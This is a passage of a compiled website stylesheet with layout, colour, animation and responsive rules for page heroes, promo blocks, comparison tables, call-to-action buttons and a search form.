    width: 100%;
    z-index: 0; }
    @media (min-width: 768px) {
      .co-fwp .mobile-img {
        display: none; } }
  .co-fwp svg {
    display: none;
    position: absolute;
    top: 0;
    left: -88px;
    height: 250px;
    width: auto;
    min-width: calc(100% + 90px);
    z-index: 0; }
    @media (min-width: 768px) {
      .co-fwp svg {
        display: block;
        top: 0;
        right: 0;
        left: unset;
        height: 100%;
        width: 100%;
        max-width: 470px;
        min-width: unset; } }
    @media (min-width: 960px) {
      .co-fwp svg {
        max-width: 500px; } }
    @media (min-width: 1280px) {
      .co-fwp svg {
        max-width: 560px; } }
  .co-fwp_wrap {
    color: #022164;
    position: relative; }
    .co-fwp_wrap::before {
      content: "";
      background-color: #DBF0FF;
      display: block;
      position: absolute;
      top: -60px;
      left: -100px;
      right: -100px;
      bottom: -60px;
      z-index: -1; }
      @media (min-width: 768px) {
        .co-fwp_wrap::before {
          border-radius: 250px;
          top: -100px;
          bottom: -100px; } }
  .co-fwp--text {
    margin-left: 0;
    margin-right: 0;
    order: 2;
    margin-bottom: 0; }
    .co-fwp--text {
      font-size: clamp(20px, calc(0.00781 * 100vw + 14px), 24px); }
    @media (min-width: 768px) {
      .co-fwp--text {
        order: 0; } }
  .co-fwp--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 400;
    margin-bottom: 6px !important;
    margin-left: 0;
    margin-right: 0;
    max-width: 640px;
    text-transform: uppercase; }
    .co-fwp--title {
      font-size: clamp(32px, calc(0.02734 * 100vw + 11px), 46px); }
  .co-fwp--button {
    background-color: #022164;
    border: 2px solid #fff;
    border-radius: 25px; }
    .co-fwp--button:hover {
      border: 2px solid #fff; }
  .co-fwp--desc {
    padding-right: 30px;
    font-size: 22px; }
    .co-fwp--desc a:link,
    .co-fwp--desc a:visited {
      color: #022164; }
    .co-fwp--desc p {
      color: #022164 !important; }
    @media (min-width: 768px) {
      .co-fwp--desc {
        padding-right: 0px; } }

.co-flex_row {
  padding-top: 60px; }
  .co-flex_row:last-child {
    padding-bottom: 60px; }
  .co-flex_row:focus {
    outline: none; }
  .co-flex_row__gray {
    background-color: #f2f2f2; }
  .co-flex_row__dark {
    background-color: #2B6EA5; }
  .co-flex_row__light {
    background-color: #DBF0FF; }
  .co-flex_row__blue {
    background-color: lightblue; }
  .co-flex_row__sticky-nav {
    padding-top: 0;
    position: sticky;
    top: 0;
    z-index: 54; }
    @media (min-width: 768px) {
      .admin-bar .co-flex_row__sticky-nav {
        top: 32px; } }
    .co-flex_row__sticky-nav .co-row {
      max-width: 100%;
      padding: 0px; }
  .co-flex_row__page-hero {
    padding-top: 0; }
    .page-id-2496 .co-flex_row__page-hero {
      overflow-y: clip; }
  .co-flex_row--row {
    position: relative;
    z-index: 51; }
    .co-flex_row__sticky_navigation .co-flex_row--row {
      max-width: 100%;
      padding-right: 0;
      padding-left: 0;
      position: static; }

@keyframes hero-animation {
  0% {
    background-position: -550px 0; }
  100% {
    background-position: left 0; } }

@keyframes hero_slide-in {
  0% {
    opacity: 0;
    transform: translateX(-100%); }
  100% {
    opacity: 1;
    transform: translateX(0%); } }

@keyframes hero_shape_slide-in {
  0% {
    opacity: 0;
    transform: translateX(-30px) translateY(-30px); }
  100% {
    opacity: 1;
    transform: translateX(0%) translateY(0%); } }

.co-page_hero__no_image .co-page_hero--inner:before {
  background-image: url(images/hero-back-shape-no-image.svg); }
  .co-flex_row__dark .co-page_hero__no_image .co-page_hero--inner:before {
    background-image: url(images/hero-back-shape-light-no-image.svg); }

.co-page_hero__no_image .only-title {
  color: #022164;
  font-family: "Bebas Neue", sans-serif;
  margin-bottom: 15px; }
  .co-page_hero__no_image .only-title {
    font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }

.co-page_hero--buttons {
  display: flex;
  flex-direction: column;
  align-items: flex-start; }

.co-page_hero--button {
  background-color: #022164;
  box-shadow: none;
  border: none;
  border-radius: 20px;
  border: none;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  padding-top: 0.5em;
  padding-right: 1.3em;
  padding-bottom: 0.5em;
  padding-left: 1.3em;
  text-align: center;
  text-shadow: none;
  transition: background-color 0.2s ease;
  text-decoration: none; }
  .co-page_hero--button:hover, .co-page_hero--button:active, .co-page_hero--button:focus {
    background-color: #484848;
    box-shadow: none;
    border: none;
    cursor: pointer;
    text-decoration: none; }
    .co-page_hero--button:hover:link, .co-page_hero--button:hover:visited, .co-page_hero--button:active:link, .co-page_hero--button:active:visited, .co-page_hero--button:focus:link, .co-page_hero--button:focus:visited {
      color: #fff;
      text-decoration: none; }
  .co-page_hero--button:link, .co-page_hero--button:visited {
    color: #fff;
    text-decoration: none; }
  .co-page_hero--button:focus {
    background-color: #CE1126;
    outline: none; }
  .co-flex_row__dark .co-page_hero--button {
    border: 2px solid #fff;
    border-radius: 25px; }

.co-page_hero--inner {
  padding-bottom: 245px;
  position: relative; }
  .co-page_hero--inner .items-center {
    align-items: flex-start; }
  .co-page_hero--inner-wrapper {
    display: flex; }
  @media (max-width: 767.98px) {
    .search .co-page_hero--inner,
    .single-faq .co-page_hero--inner,
    .error404 .co-page_hero--inner {
      padding-bottom: 210px; } }
  @media (min-width: 768px) and (max-width: 959.98px) {
    .search .co-page_hero--inner,
    .single-faq .co-page_hero--inner,
    .error404 .co-page_hero--inner {
      padding-bottom: 210px; } }
  @media (min-width: 960px) and (max-width: 1099.98px) {
    .search .co-page_hero--inner,
    .single-faq .co-page_hero--inner,
    .error404 .co-page_hero--inner {
      padding-bottom: 50px; } }
  @media (max-width: 767.98px) {
    .co-page_hero__has_promo .co-page_hero--inner {
      padding-bottom: 0; } }
  @media (min-width: 960px) {
    .co-page_hero--inner {
      padding-bottom: 0px; } }
  @media (min-width: 1100px) {
    .co-page_hero--inner {
      max-width: 80%;
      margin: auto;
      padding-bottom: 0px; }
      .search .co-page_hero--inner,
      .single-faq .co-page_hero--inner,
      .error404 .co-page_hero--inner,
      .co-page_hero__has_promo .co-page_hero--inner {
        max-width: 100%; } }
  @media (min-width: 1280px) {
    .co-page_hero--inner {
      padding-bottom: 0px; } }
  .co-page_hero--inner:after {
    content: "";
    display: table;
    clear: both; }
  .co-page_hero--inner:before {
    background-image: url(images/hero-back-shape.svg);
    background-position: 28% center;
    bottom: -216px;
    content: "";
    position: absolute;
    height: 527.2px;
    background-size: cover;
    background-repeat: no-repeat;
    left: 50%;
    right: 50%;
    margin-left: -50vw;
    margin-right: -50vw; }
    .co-flex_row__dark .co-page_hero--inner:before {
      background-image: url(images/hero-back-shape-light.svg); }
    @media (min-width: 768px) and (max-width: 959.98px) {
      .search .co-page_hero--inner:before,
      .single-faq .co-page_hero--inner:before,
      .error404 .co-page_hero--inner:before {
        bottom: -215px;
        background-position: 30% center; } }
    @media (min-width: 960px) and (max-width: 1099.98px) {
      .search .co-page_hero--inner:before,
      .single-faq .co-page_hero--inner:before,
      .error404 .co-page_hero--inner:before {
        bottom: -302px;
        background-position: 50% center; } }
    @media (min-width: 1100px) and (max-width: 1279.98px) {
      .search .co-page_hero--inner:before,
      .single-faq .co-page_hero--inner:before,
      .error404 .co-page_hero--inner:before {
        bottom: -302px;
        background-position: 50% center; } }
    @media (min-width: 960px) {
      .co-page_hero--inner:before {
        background-position: 40% center;
        bottom: -349px; } }
    @media (min-width: 1100px) {
      .co-page_hero--inner:before {
        background-position: 35% center;
        bottom: -310px; } }
    @media (min-width: 1280px) {
      .co-page_hero--inner:before {
        background-position: 48% 0%;
        bottom: -226px; } }
    @media (min-width: 960px) {
      .co-page_hero__no_image .co-page_hero--inner:before {
        bottom: -200px; } }
    @media (min-width: 1100px) {
      .co-page_hero__no_image .co-page_hero--inner:before {
        bottom: -200px; } }
    @media (min-width: 1280px) {
      .co-page_hero__no_image .co-page_hero--inner:before {
        bottom: -255px; } }
    @media (max-width: 767.98px) {
      .co-page_hero__has_promo .co-page_hero--inner:before {
        content: none; } }

.co-page_hero--img_wrap {
  margin-bottom: 0px;
  margin-top: 30px;
  order: 0; }
  .co-page_hero--img_wrap .co-page_hero--wrapper {
    max-width: 70%;
    margin: auto; }
  @media (min-width: 960px) {
    .co-page_hero--img_wrap {
      margin-bottom: 0px;
      order: 1;
      padding: 0px;
      padding-bottom: 60px; }
      .co-page_hero--img_wrap .co-page_hero--wrapper {
        max-width: 100%;
        margin: auto; } }

.co-page_hero--img {
  display: block;
  width: 100%; }

.co-page_hero--link {
  font-size: 20px;
  margin-top: 15px;
  font-size: 18px;
  font-weight: 600;
  position: relative; }
  .co-page_hero--link:link, .co-page_hero--link:visited {
    text-decoration: underline;
    text-underline-offset: 10px;
    text-decoration-color: #CE1126;
    text-decoration-thickness: 2px;
    font-weight: 600; }
    .co-page_hero--link:link:hover, .co-page_hero--link:visited:hover {
      text-decoration: none; }
    @media (max-width: 767.98px) {
      .co-page_hero--link:link, .co-page_hero--link:visited {
        line-height: 2; } }
    .co-page_hero--link:link:hover, .co-page_hero--link:visited:hover {
      color: #022164;
      text-decoration-color: #022164; }
    .co-flex_row__dark .co-page_hero--link:link, .co-flex_row__dark .co-page_hero--link:visited {
      color: #fff;
      text-decoration-color: #fff; }
    .co-flex_row__light .co-page_hero--link:link, .co-flex_row__light .co-page_hero--link:visited {
      color: #022164;
      text-decoration-color: #022164; }

.co-page_hero--text {
  margin-bottom: 0px;
  order: 1;
  margin-top: 60px;
  animation: hero_slide-in 0.9s forwards;
  animation-delay: 0.2s;
  opacity: 0;
  transform: translateX(-100%); }
  @media (min-width: 960px) {
    .co-page_hero--text {
      order: 0;
      position: relative;
      z-index: 1; } }
  @media (max-width: 767.98px) {
    .search .co-page_hero__no_image .co-page_hero--text,
    .single-faq .co-page_hero__no_image .co-page_hero--text,
    .error404 .co-page_hero__no_image .co-page_hero--text {
      width: 100%; } }
  @media (min-width: 768px) {
    .search .co-page_hero__no_image .co-page_hero--text,
    .single-faq .co-page_hero__no_image .co-page_hero--text,
    .error404 .co-page_hero__no_image .co-page_hero--text {
      margin-left: auto;
      margin-right: auto;
      padding-bottom: 0px;
      width: 100%; } }
  @media (min-width: 960px) {
    .search .co-page_hero__no_image .co-page_hero--text,
    .single-faq .co-page_hero__no_image .co-page_hero--text,
    .error404 .co-page_hero__no_image .co-page_hero--text {
      padding-bottom: 100px; } }
  @media (min-width: 1100px) {
    .search .co-page_hero__no_image .co-page_hero--text,
    .single-faq .co-page_hero__no_image .co-page_hero--text,
    .error404 .co-page_hero__no_image .co-page_hero--text {
      padding-bottom: 140px; } }
  @media (min-width: 1280px) {
    .search .co-page_hero__no_image .co-page_hero--text,
    .single-faq .co-page_hero__no_image .co-page_hero--text,
    .error404 .co-page_hero__no_image .co-page_hero--text {
      padding-bottom: 200px; } }
  @media (min-width: 960px) {
    .co-page_hero__no_image .co-page_hero--text {
      padding-top: 0px;
      padding-bottom: 210px;
      width: 100%; } }

.co-page_hero--title {
  font-family: "Inter", sans-serif;
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 15px; }
  .co-flex_row__dark .co-page_hero--title {
    color: #fff; }
  .co-flex_row__light .co-page_hero--title {
    color: #022164; }

.co-page_hero--tagline {
  font-family: "Bebas Neue", sans-serif;
  line-height: 1; }
  .co-flex_row__dark .co-page_hero--tagline {
    color: #fff; }
  .co-flex_row__light .co-page_hero--tagline {
    color: #022164; }
  .search .co-page_hero--tagline,
  .single-faq .co-page_hero--tagline,
  .error404 .co-page_hero--tagline {
    font-family: "Inter", sans-serif; }
  .co-page_hero--tagline {
    font-size: clamp(44px, calc(0.02344 * 100vw + 26px), 56px); }

.co-page_hero--wrapper {
  position: relative; }
  .co-page_hero--wrapper:after {
    border-radius: 50%;
    border: 17px solid #2B6EA5;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%; }
    .co-flex_row__dark .co-page_hero--wrapper:after {
      border-color: #fff; }
  .co-page_hero--wrapper:before {
    border-radius: 50%;
    border: 5px solid #F1F9FB;
    content: "";
    height: 100%;
    z-index: 9;
    position: absolute;
    top: 30px;
    width: 100%;
    animation: hero_shape_slide-in 0.9s forwards;
    animation-delay: 0.2s;
    opacity: 0;
    transform: translateY(-100%); }
    .co-page_hero--wrapper:before {
      left: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }

.co-page_hero--promo_wrap {
  margin-bottom: 0;
  order: 1; }
  @media (max-width: 767.98px) {
    .co-page_hero--promo_wrap {
      margin-left: 18px;
      margin-top: 30px;
      order: 2; } }
  @media (min-width: 960px) {
    .co-page_hero--promo_wrap {
      order: 1;
      padding-top: 0;
      z-index: 3; } }

.co-page_hero .promo-hero {
  display: flex;
  flex-direction: row;
  overflow: hidden;
  min-height: 340px;
  text-align: center; }
  @media (max-width: 767.98px) {
    .co-page_hero .promo-hero {
      flex-direction: column;
      min-height: 0;
      width: calc(100% + 30px); } }
  .co-page_hero .promo-hero__left {
    background: #022164;
    border: 12px solid #2B6EA5;
    border-top: none;
    flex: 1 1 0;
    padding: 30px;
    color: #fff;
    display: flex;
    flex-direction: column;
    justify-content: center;
    background: #022164;
    min-width: 0; }
  .co-page_hero .promo-hero__right {
    flex: 1 1 0;
    min-width: 0;
    display: flex;
    align-items: stretch;
    justify-content: flex-end;
    overflow: hidden;
    position: relative; }
    @media (min-width: 960px) {
      .co-page_hero .promo-hero__right {
        background-color: #fff; } }
  .co-page_hero .promo-hero__star {
    color: #CE1126;
    font-size: 30px;
    margin-bottom: 15px; }
  .co-page_hero .promo-hero__headline {
    font-family: "Bebas Neue", sans-serif;
    font-size: 50px;
    font-weight: 400;
    line-height: 1;
    margin-bottom: 30px; }
  .co-page_hero .promo-hero__desc {
    font-size: 20px;
    margin-bottom: 15px; }
  .co-page_hero .promo-hero__rate {
    align-items: center;
    display: flex;
    justify-content: center;
    font-family: "Bebas Neue", sans-serif;
    font-size: 100px;
    margin-bottom: 15px;
    line-height: 1; }
  .co-page_hero .promo-hero__rate-value {
    font-family: inherit;
    font-size: inherit; }
  .co-page_hero .promo-hero__rate-unit {
    font-family: inherit;
    font-size: inherit; }
  .co-page_hero .promo-hero__rate-suffix {
    font-family: "Inter", sans-serif;
    font-size: 20px;
    margin-left: 10px;
    font-weight: 500;
    vertical-align: middle; }
  .co-page_hero .promo-hero__subheadline {
    font-size: 20px;
    margin-bottom: 30px; }
  .co-page_hero .promo-hero__promo-link {
    font-size: 20px;
    font-weight: bold;
    color: #fff;
    text-decoration: underline;
    text-decoration-color: #CE1126; }
    .co-page_hero .promo-hero__promo-link:hover {
      text-decoration: none; }
  .co-page_hero .promo-hero__img {
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover;
    border-radius: 0 0 200px 0; }
    @media (max-width: 767.98px) {
      .co-page_hero .promo-hero__img {
        display: none; } }
  .co-page_hero .promo-hero__svg {
    display: none;
    position: absolute;
    right: 10px;
    top: 0; }
    @media (min-width: 1280px) {
      .co-page_hero .promo-hero__svg {
        display: block; } }

.co-flex_row__hours-contact {
  padding-bottom: 0; }

.co-hoursContact--heading {
  color: #022164;
  font-family: "Inter", sans-serif;
  font-weight: 700;
  margin-bottom: 0;
  padding-bottom: 15px;
  position: relative; }
  .co-hoursContact--heading {
    font-size: clamp(20px, calc(0.00391 * 100vw + 17px), 22px); }

.co-hoursContact--link {
  display: inline-block;
  font-size: 20px;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 35px;
  position: relative; }
  .co-hoursContact--link:link, .co-hoursContact--link:visited, .co-hoursContact--link:hover, .co-hoursContact--link:focus {
    color: #022164;
    text-decoration: none; }
  .co-hoursContact--link:after {
    content: "";
    background-color: #CE1126;
    bottom: -3px;
    height: 2px;
    left: 0px;
    position: absolute;
    width: 100%; }

.co-hoursContact--text {
  margin-bottom: 30px; }
  .co-hoursContact--text ul > li {
    padding-left: 32px; }
    .co-hoursContact--text ul > li::before {
      content: "";
      line-height: 1;
      width: 28px;
      height: 28px;
      margin-left: -28px;
      left: -8px; }

.co-hoursContact--map iframe {
  border: 1px solid #dedede;
  border-radius: 30px;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);
  width: 100%; }

.co-locationFeed--address {
  font-weight: 700; }

.co-intro_text {
  text-align: center;
  max-width: 920px;
  margin-right: auto;
  margin-left: auto; }
  .custom_blog .co-intro_text {
    margin-bottom: 30px; }
  .co-flex_row__sticky_navigation .co-intro_text {
    padding-right: 30px;
    padding-left: 30px; }
  .co-intro_text--title {
    color: #022164; }
    .co-intro_text--title {
      font-size: clamp(32px, calc(0.01562 * 100vw + 20px), 40px); }
    .co-intro_text--title {
      margin-bottom: clamp(15px, calc(0.0293 * 100vw + -7.5px), 30px); }
    .co-intro_text--title {
      margin-bottom: clamp(20px, calc(0 * 100vw + 20px), 20px); }
    .co-intro_text--title sup {
      font-size: 20px; }
  .co-intro_text--intro {
    font-size: clamp(20px, calc(0.00391 * 100vw + 17px), 22px); }
  .co-intro_text--intro {
    margin-bottom: clamp(30px, calc(0.01953 * 100vw + 15px), 40px); }
  .co-intro_text--intro p:last-child,
  .co-intro_text--intro ol:last-child,
  .co-intro_text--intro ul:last-child {
    margin-bottom: 0; }
  .co-sp_cta .co-intro_text svg .title-shape {
    display: none; }
  .co-intro_text svg.heading_shape {
    display: block;
    margin: 15px auto 0; }
    .co-sp_cta .co-intro_text svg.heading_shape {
      display: none; }
  .co-intro_text svg.active .title-shape {
    animation: expand-from-centre 1s linear forwards; }

@keyframes expand-from-centre {
  from {
    stroke-dasharray: 0 231.466339;
    stroke-dashoffset: -115.5; }
  to {
    stroke-dasharray: 231.466339 231.466339;
    stroke-dashoffset: 0; } }

.co-mp_ctas {
  float: left;
  width: 100%; }
  .co-mp_ctas--title {
    font-size: 3.6rem;
    text-align: center; }
  .co-mp_ctas--list {
    margin: auto;
    margin-bottom: -30px; }
    .co-mp_ctas--list:after {
      content: "";
      display: table;
      clear: both; }
    @media (min-width: 768px) {
      .co-mp_ctas--list {
        max-width: 90%; } }
    @media (min-width: 960px) {
      .co-mp_ctas--list {
        max-width: 85%; } }
    @media (min-width: 1280px) {
      .co-mp_ctas--list {
        max-width: 75%; } }
    @media (min-width: 768px) {
      .co-mp_ctas--list {
        position: relative; } }
    @media (min-width: 960px) {
      .co-mp_ctas--list__count_2, .co-mp_ctas--list__count_3 {
        align-items: center;
        display: flex; } }

.co-mp_cta {
  padding-top: 30px;
  text-align: center; }
  @media (max-width: 959.98px) {
    .co-mp_cta {
      margin-left: 0; } }
  .co-mp_cta:first-child {
    border-top: none;
    padding-top: 0; }
  @media (min-width: 960px) {
    .co-mp_cta {
      border-top: none;
      padding-top: 0; }
      .co-mp_cta:first-child {
        border-left: none;
        padding-left: 0; } }
  .co-mp_cta--title {
    color: #022164;
    font-family: "Inter", sans-serif;
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 20px; }
  .co-mp_cta--content {
    font-size: 22px; }
    .co-mp_cta--content p {
      margin-bottom: 12px; }
      .co-mp_cta--content p:last-child {
        margin-bottom: 0; }
  .co-mp_cta--link {
    background-color: #022164;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    border: none;
    color: #fff;
    display: inline-block;
    font-size: 18px;
    font-weight: 600;
    padding-top: 0.5em;
    padding-right: 1.3em;
    padding-bottom: 0.5em;
    padding-left: 1.3em;
    text-align: center;
    text-shadow: none;
    transition: background-color 0.2s ease;
    text-decoration: none;
    font-size: 16px;
    text-align: center; }
    .co-mp_cta--link:hover, .co-mp_cta--link:active, .co-mp_cta--link:focus {
      background-color: #484848;
      box-shadow: none;
      border: none;
      cursor: pointer;
      text-decoration: none; }
      .co-mp_cta--link:hover:link, .co-mp_cta--link:hover:visited, .co-mp_cta--link:active:link, .co-mp_cta--link:active:visited, .co-mp_cta--link:focus:link, .co-mp_cta--link:focus:visited {
        color: #fff;
        text-decoration: none; }
    .co-mp_cta--link:link, .co-mp_cta--link:visited {
      color: #fff;
      text-decoration: none; }
    .co-mp_cta--link:focus {
      background-color: #CE1126;
      outline: none; }

.co-comp_table_outer_wrap--title {
  text-align: center;
  line-height: 1.3;
  margin-bottom: 30px; }

@media (min-width: 960px) {
  .co-comp_table_wrap {
    display: flex; }
    .co-comp_table_wrap:after {
      content: "";
      display: table;
      clear: both; } }

.co-comp_table {
  background-color: #fff;
  margin-bottom: 30px;
  overflow: hidden;
  text-align: center;
  width: 100%;
  border: 1px solid #f2f2f2;
  box-shadow: 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1);
  border-radius: 40px; }
  @media (min-width: 960px) {
    .co-comp_table {
      margin-top: 0;
      margin-bottom: 0;
      margin-left: 30px; } }
  .co-comp_table__key_0 {
    display: none;
    text-align: right;
    background-color: transparent;
    border: 0px;
    box-shadow: none;
    border-radius: 0px; }
    @media (min-width: 960px) {
      .co-comp_table__key_0 {
        display: block;
        min-width: 200px;
        width: 200px;
        margin-right: 30px; } }
  .co-comp_table__key_1 .co-comp_table--title {
    background-color: #022164; }
    .co-comp_table__key_1 .co-comp_table--title p {
      color: #fff; }
  @media (min-width: 960px) {
    .co-comp_table__key_1 {
      margin-left: 0px; } }
  .co-comp_table__key_1 .co-comp_table--item:after {
    background-color: #022164; }
  .co-comp_table__key_2 {
    border: 1px solid #f2f2f2;
    box-shadow: 0 0.3px 0.4px rgba(0, 0, 0, 0.025), 0 0.9px 1.5px rgba(0, 0, 0, 0.05), 0 3.5px 6px rgba(0, 0, 0, 0.1);
    border-radius: 40px; }
    .co-comp_table__key_2 .co-comp_table--title {
      background-color: #f2f2f2; }
      .co-comp_table__key_2 .co-comp_table--title p {
        color: #484848; }
  .co-comp_table--title {
    margin-bottom: 0;
    padding: 15px;
    text-transform: none; }
    @media (min-width: 960px) {
      .co-comp_table--title {
        border-left: 0;
        font-size: 20px; } }
    .co-comp_table--title p {
      font-size: 22px;
      margin-bottom: 0; }
  .co-comp_table--list {
    list-style-type: none;
    margin-left: 0;
    margin-bottom: 0;
    padding: 0; }
    .site_content .co-comp_table--list {
      list-style-image: none;
      margin-left: 0; }
    .co-comp_table--list .sub {
      display: block;
      text-align: center; }
  .co-comp_table--footer {
    text-align: center;
    padding: 30px;
    padding-top: 60px; }
  .co-comp_table--bottom_cta_text {
    color: #022164;
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px;
    font-family: "Inter", sans-serif; }
    .co-comp_table--bottom_cta_text {
      margin-bottom: clamp(20px, calc(0 * 100vw + 20px), 20px); }
  .co-comp_table--bottom_button {
    margin: auto; }
  .co-comp_table--item {
    align-items: stretch;
    width: 100%;
    padding: 30px;
    position: relative; }
    .co-comp_table--item:after {
      content: "";
      display: table;
      clear: both; }
    .co-comp_table--item::after {
      background-color: #f2f2f2;
      content: "";
      left: 20px;
      position: absolute;
      top: 0;
      height: 2px;
      width: calc(100% - 40px); }
    .co-comp_table--item:first-child::after {
      display: none; }
    .co-comp_table--item p {
      margin-bottom: 0.5em; }
      .co-comp_table--item p:last-child {
        margin-bottom: 0; }
    .co-comp_table__key_0 .co-comp_table--item {
      align-items: flex-start;
      padding: 30px; }
      .co-comp_table__key_0 .co-comp_table--item::after {
        display: none; }
    .site_content .co-comp_table--item {
      margin-bottom: 0; }
    @media (min-width: 768px) {
      .co-comp_table--item {
        display: flex; } }
  .co-comp_table--name, .co-comp_table--value {
    float: none;
    font-size: 18px;
    padding: 0; }
    .co-comp_table__key_0 .co-comp_table--name, .co-comp_table__key_0 .co-comp_table--value {
      font-weight: 600; }
    @media (min-width: 960px) {
      .co-comp_table--name, .co-comp_table--value {
        float: left; } }
    @media (max-width: 767.98px) {
      .co-comp_table--name, .co-comp_table--value {
        width: 100%; } }
    .co-comp_table--name p, .co-comp_table--value p {
      font-size: 18px; }
    .co-comp_table--name ul, .co-comp_table--value ul {
      margin-left: 20px;
      text-align: left; }
  .co-comp_table--name {
    padding-bottom: 0;
    width: 100%; }
    @media (min-width: 768px) {
      .co-comp_table--name {
        border-right: 0;
        text-align: right;
        width: 30%; } }
    @media (min-width: 960px) {
      .co-comp_table--name {
        display: none; } }
    .co-comp_table--name__empty {
      display: none; }
      @media (min-width: 960px) {
        .co-comp_table--name__empty {
          display: block; } }
  .co-comp_table--value {
    text-align: center;
    width: 100%; }
    .co-comp_table--value__full {
      width: 100%;
      margin-left: 0; }
    @media (min-width: 768px) and (max-width: 959.98px) {
      .co-comp_table--value {
        text-align: left;
        padding-left: 15px;
        width: 70%; } }
    @media (min-width: 960px) {
      .co-comp_table--value {
        margin-left: 0;
        padding-right: 10px;
        padding-left: 10px;
        width: 100%; } }
    .co-comp_table__key_0 .co-comp_table--value {
      align-items: center;
      display: flex;
      justify-content: flex-end;
      text-align: right; }

.co-comp_item {
  margin-bottom: 30px; }
  @media (min-width: 960px) {
    .co-comp_item {
      background-color: transparent;
      margin-top: 0;
      margin-bottom: 0; } }
  .co-comp_item button {
    font-size: 18px;
    font-size: 1.8rem;
    display: block;
    margin: 0 auto; }
  .co-comp_item--title {
    font-family: "Bebas Neue", sans-serif;
    font-weight: 600;
    line-height: 1;
    font-size: 20px;
    margin-bottom: 12px;
    background-color: #DBF0FF;
    color: #022164;
    font-size: 22px;
    font-family: "Inter", sans-serif;
    font-weight: 600;
    line-height: 1.3;
    margin-bottom: 0;
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
    text-transform: none; }
    .co-comp_table__key_0 .co-comp_item--title {
      background-color: transparent; }
    @media (min-width: 960px) {
      .co-comp_item--title {
        border-left: 0; } }
    .no-classlist .co-comp_item--title {
      height: 100px; }
    @media (min-width: 960px) {
      .co-comp_table__key_0 .co-comp_item--title {
        border-left: 0; } }
    .co-comp_item--title p {
      margin-bottom: 0; }
  .co-comp_item--list {
    list-style-type: none;
    margin-left: 0;
    margin-bottom: 0;
    padding: 0; }
    .site_content .co-comp_item--list {
      list-style-image: none;
      margin-left: 0;
      padding: 0px 30px; }
    .co-comp_item--list .sub {
      display: block;
      text-align: center; }
    @media (min-width: 768px) {
      .co-comp_item--list {
        padding: 0px 30px; }
        .co-comp_table__key_0 .co-comp_item--list {
          padding: 0px; } }
  .co-comp_item--item {
    align-items: stretch;
    border-right: 0;
    border-bottom: 1px solid #f2f2f2;
    border-left: 0;
    width: 100%; }
    .co-comp_item--item:after {
      content: "";
      display: table;
      clear: both; }
    .site_content .co-comp_item--item {
      margin-bottom: 0; }
    @media (max-width: 767.98px) {
      .co-comp_item--item {
        padding: 15px 0px; } }
    @media (min-width: 768px) {
      .co-comp_item--item {
        display: flex; } }
    @media (min-width: 960px) {
      .co-comp_item--item {
        border-left: 0;
        padding-top: 15px;
        padding-bottom: 15px; } }
    .co-comp_item--item:first-child:not(.no_highlight) {
      border-top: 0px; }
      .co-comp_table__key_0 .co-comp_item--item:first-child:not(.no_highlight) .co-comp_item--value {
        color: #022164;
        font-size: 22px;
        text-align: right; }
        .page-id-2550 .co-comp_table__key_0 .co-comp_item--item:first-child:not(.no_highlight) .co-comp_item--value {
          color: #484848;
          font-size: 18px; }
      @media (min-width: 960px) {
        .co-comp_table__key_0 .co-comp_item--item:first-child:not(.no_highlight) {
          border-top: 0px; } }
    .co-comp_item--item__last {
      border-bottom: 0px; }
      .co-comp_item--list__no_last_border .co-comp_item--item__last {
        border-bottom: none; }
        .site_content .co-comp_item--list__no_last_border .co-comp_item--item__last {
          background-color: transparent; }
    @media (min-width: 960px) {
      .co-comp_table__key_0 .co-comp_item--item {
        border-left: 0;
        font-weight: 600;
        border-bottom: 0px; } }
    @media (min-width: 960px) {
      .co-comp_table__key_0 .co-comp_item--item:nth-child(2n - 1) {
        background-color: transparent; } }
    .no-classlist .co-comp_item--item {
      height: 100px; }
    .co-comp_item--item p:last-child {
      margin-bottom: 0; }
  .co-comp_item--name, .co-comp_item--value {
    float: left;
    padding: 15px; }
    @media (min-width: 960px) {
      .co-comp_item--name, .co-comp_item--value {
        padding: 0; } }
    @media (max-width: 767.98px) {
      .co-comp_item--name, .co-comp_item--value {
        padding: 7.5px;
        float: none;
        width: 100%; } }
    .co-comp_item--name ul, .co-comp_item--value ul {
      margin-left: 20px;
      text-align: left; }
  .co-comp_item--name {
    text-align: left;
    font-weight: 600;
    width: 100%; }
    @media (min-width: 768px) {
      .co-comp_item--name {
        border-right: 0;
        text-align: right;
        width: 30%; } }
    @media (min-width: 960px) {
      .co-comp_item--name {
        display: none; } }
    .co-comp_item--name__empty {
      display: none; }
      @media (min-width: 960px) {
        .co-comp_item--name__empty {
          display: block; } }
  .co-comp_item--value {
    width: 100%;
    text-align: left; }
    .co-comp_item--value__full {
      width: 100%;
      margin-left: 0; }
    @media (min-width: 768px) {
      .co-comp_item--value {
        width: 70%;
        text-align: center; }
        .co-comp_table__key_0 .co-comp_item--value {
          text-align: right; } }
    @media (min-width: 960px) {
      .co-comp_item--value {
        margin-left: 0;
        padding-right: 10px;
        padding-left: 10px;
        width: 100%; } }

.co-comp_table_cta {
  padding: 15px 30px;
  position: relative;
  text-align: center; }
  .co-comp_table_wrap .co-comp_table_cta::after {
    background-color: #022164;
    content: "";
    left: 7px;
    position: absolute;
    top: 0;
    height: 1px;
    width: calc(100% - 14px); }
  .co-comp_table_wrap .co-comp_table_cta .co-button {
    display: block; }

.support_home .co-searchform,
.support_topic .co-searchform {
  margin-top: 60px;
  padding-bottom: 0; }

.search .co-searchform, .single-faq .co-searchform, .error404 .co-searchform {
  padding-top: 15px;
  padding-bottom: 30px; }

@media (min-width: 768px) {
  .co-searchform {
    padding-top: 30px;
    padding-bottom: 30px; } }

.co-searchform--title {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
